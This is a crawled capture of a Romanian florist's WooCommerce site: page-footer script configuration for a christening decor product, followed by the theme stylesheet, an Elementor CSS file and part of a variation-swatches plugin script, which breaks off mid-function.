<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/florariavows.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"e22ea2193a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.8.3" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/360imagerotate.js" id="360imagerotate-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/sly.min.js" id="sly-js"></script>
<script type="text/javascript" id="florial-script-js-extra">
/* <![CDATA[ */
var florial_ajax = {"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/themes/florial/js/functions.js" id="florial-script-js"></script>
<script type="text/javascript" id="florial-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
/* ]]> */
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"6ebff13846","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ia legatura cu noi","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"41803fccb7","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"40726714124","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Scrie aici","chat_welcome_message":"<p>Buna! Spune-mi, te rog, cum te putem ajuta?<\/p>","wp_popup_headline":"Scrie-ne pe Whatsapp","wp_popup_nickname":"Andreea","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=40726714124","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"41803fccb7","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://florariavows.ro/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11744626786" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103tor","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["D","lun","mar","mie","J","vin","S"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"dd-mm-yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partajeaz\u0103 pe Facebook","shareOnTwitter":"Partajeaz\u0103 pe Twitter","pinIt":"Partajeaz\u0103 pe Pinterest","download":"Descarc\u0103","downloadImage":"Descarc\u0103 imaginea","fullscreen":"Ecran \u00eentreg","zoom":"M\u0103re\u0219te","share":"Partajeaz\u0103","playVideo":"Ruleaz\u0103 videoul","previous":"Anterioar\u0103","next":"Urm\u0103toare","close":"\u00cenchide","a11yCarouselPrevSlideMessage":"Diapozitivul anterior","a11yCarouselNextSlideMessage":"Diapozitivul urm\u0103tor","a11yCarouselFirstSlideMessage":"Acesta este primul diapozitiv","a11yCarouselLastSlideMessage":"Acesta este ultimul diapozitiv","a11yCarouselPaginationBulletMessage":"Mergi la diapozitiv"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portret mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Peisaj pe mobil","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret pe tablet\u0103","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Peisaj pe tablet\u0103","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Ecran lat","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/florariavows.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/florariavows.ro\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/florariavows.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58d7d19233"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":24195,"title":"Decor%20cristelnita%20Elefantel","excerpt":"Decorul contine flori naturale in cromatica dorita si alte elemente auxiliare.\r\n\r\nPretul acestui decor variaza in functie de sezon si de elementele auxiliare dorite.\r\n\r\n&nbsp;","featuredImage":"https:\/\/florariavows.ro\/wp-content\/uploads\/2021\/06\/184387700_2124584681174444_5729866103326384504_n-684x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://florariavows.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://florariavows.ro/wp-content/themes/florial/style.css?ver=6.8.3
body_size: 137
content:
/*
Theme Name: Florial
Theme URI: http://wpbingosite.com/wordpress/florial/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Florial is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: florial*/
add_filter( 'woocommerce_ship_to_different_address_checked', '__return_false' );

--- FILE ---
content_type: text/css
request_url: https://florariavows.ro/wp-content/uploads/elementor/css/post-11196.css?ver=1769139606
body_size: 511
content:
.elementor-11196 .elementor-element.elementor-element-2a265be{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 15px 50px 15px;}.elementor-11196 .elementor-element.elementor-element-2a265be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11196 .elementor-element.elementor-element-f187a7a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-58b15bd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-58b15bd .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-964b6c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b27078b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-35479f7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-35479f7 .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-7376fb7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d3d4834 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-ae9d913 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-ae9d913 .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-034d7ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-ef8f308{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-ef8f308 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11196 .elementor-element.elementor-element-ca91b99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11196 .elementor-element.elementor-element-ca91b99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-ca91b99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11196 .elementor-element.elementor-element-ca91b99 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-409d6dc{width:auto;max-width:auto;}.elementor-11196 .elementor-element.elementor-element-409d6dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11196 .elementor-element.elementor-element-6b14dbc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11196 .elementor-element.elementor-element-6b14dbc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-6b14dbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11196 .elementor-element.elementor-element-6b14dbc > .elementor-element-populated{padding:10px 15px 10px 15px;}@media(max-width:1199px){.elementor-11196 .elementor-element.elementor-element-2a265be{padding:50px 0px 50px 0px;}.elementor-11196 .elementor-element.elementor-element-ef8f308{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-f187a7a > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b27078b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d3d4834 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-409d6dc{width:100%;max-width:100%;text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5
body_size: 1661
content:
;(function ($) {
    'use strict';

    /**
     * @TODO Code a function that calculate available combination instead of use WC hooks
     */
    $.fn.tawcvs_variation_swatches_form = function () {
        return this.each(function () {
            var $form = $(this);

            if (typeof $form.find(".tawcvs-available-product-variation").data("product_variations") !== "undefined") {
                $form.data("product_variations", $form.find(".tawcvs-available-product-variation").data("product_variations"))
                    .trigger('reload_product_variations')
                    .trigger('update_variation_values');
            }

            $form
                .addClass('swatches-support')
                .on("found_variation", function (event, variation) {
                    $form.change_variation_image_on_shop_page(variation);
                })
                .on("reset_image", function (event) {
                    $form.change_variation_image_on_shop_page(false);
                })
                .on('click', '.swatch', function (e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    var $el = $(this);
                    let $select = false, value = false;

                    if (!$("body").hasClass("single-product") &&
                        $("body").find(".wc-product-table-wrapper").length) {
                        //For product table page
                        let attribute_name = $el.closest('.tawcvs-swatches').data("attribute_name");
                        $select = $el.closest('.variations').find('select[data-attribute_name="' + attribute_name + '"]');
                        value = $el.attr('data-value');
                    } else {
                        //For normal variable product page
                        $select = $el.closest('.value').find('select');
                        value = $el.attr('data-value');
                    }

                    if ($el.hasClass('disabled')) {
                        return;
                    }

                    //Woo product bundle plugin uses "select" class instead of "value" class
                    if (!$select.length) {
                        if ($form.closest(".woosb-product").length) {
                            $select = $el.closest('.select').find('select');
                        }
                    }

                    //Disabling other swatches, then resetting the select value to empty
                    $el.parents('.tawcvs-swatches').find(".swatch.selected").each(function () {
                        $(this).not($el).removeClass("selected");
                        $select.val('');
                    })

                    // For old WC
                    $select.trigger('focusin');

                    // Check if this combination is available
                    if (!$select.find('option[value="' + value + '"]').length) {
                        $el.siblings('.swatch').removeClass('selected');
                        $select.val('').change();
                        $form.trigger('tawcvs_no_matching_variations', [$el]);
                        return;
                    }

                    if ($el.hasClass('selected')) {
                        $select.val('');
                        $el.removeClass('selected');

                        if ($el.attr('type') == 'radio') {
                            setTimeout(function() {
                                $el.prop('checked', false);
                            }, 100);
                        }
                    } else {
                        $el.addClass('selected').siblings('.selected').removeClass('selected');
                        $select.val(value);

                        if ($el.attr('type') == 'radio') {
                            setTimeout(function() {
                                $el.prop('checked', true);
                            }, 100);
                        }
                    }

                    $select.change();
                })
                .on('click', '.reset_variations', function () {
                    $form.find('.swatch.selected').removeClass('selected');
                    $form.find('.swatch.disabled').removeClass('disabled');

                    if ($form.find('input[type="radio"]').length > 1) {
                        $form.find('input[type="radio"]').prop('checked', false);
                    }
                })
                .on('woocommerce_update_variation_values', function () {
                    setTimeout(function () {
                        $form.find('.variation-selector').each(function () {
                            var $variationSelector = $(this),
                                $options = $variationSelector.find('select').find('option'),
                                $selected = $options.filter(':selected'),
                                values = [];

                            $options.each(function (index, option) {
                                if (option.value !== '') {
                                    values.push(option.value);
                                }
                            });

                            $variationSelector.closest('.value').find('.swatch').each(function () {
                                var $swatch = $(this),
                                    value = $swatch.attr('data-value');

                                $swatch.closest('.swatch-item-wrapper').show();

                                if (values.indexOf(value) > -1) {
                                    $swatch.removeClass('disabled');
                                } else {
                                    $swatch.addClass('disabled');

                                    if ($swatch.closest('.tawcvs-swatches').hasClass('oss-hide')) {
                                        $swatch.closest('.swatch-item-wrapper').hide();
                                    }

                                    if ($selected.length && value === $selected.val()) {
                                        $swatch.removeClass('selected');
                                    }
                                }
                            });
                        });
                    }, 100);
                })
                .on('tawcvs_no_matching_variations', function () {
                    window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text);
                });
        });
    };

    $.fn.change_variation_image_on_shop_page = function (variation) {
        var $product = $(this).closest('.product'),
            $product_img = $product.find('.woocommerce-LoopProduct-link img');
    
        if ($product_img.length !== 1) {
            return false;
        }
    
        if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
            $product_img.wc_set_variation_attr('src', variation.image.src);
            $product_img.wc_set_variation_attr('height', variation.image.src_h);
            $product_img.wc_set_variation_attr('width', variation.image.src_w);
            $product_img.wc_set_variation_attr('srcset', variation.image.srcset);
            $product_img.wc_set_variation_attr('sizes', variation.image.sizes);
            $product_img.wc_set_variation_attr('title', variation.image.title);
            $product_img.wc_set_variation_attr('data-caption', variation.image.caption);
            $product_img.wc_set_variation_attr('alt', variation.image.alt);
            $product_img.wc_set_variation_attr('data-src', variation.image.full_src);
            $product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
            $product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
            $product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
        } else {
            $product_img.wc_reset_variation_attr('src');
            $product_img.wc_reset_variation_attr('width');
            $product_img.wc_reset_variation_attr('height');
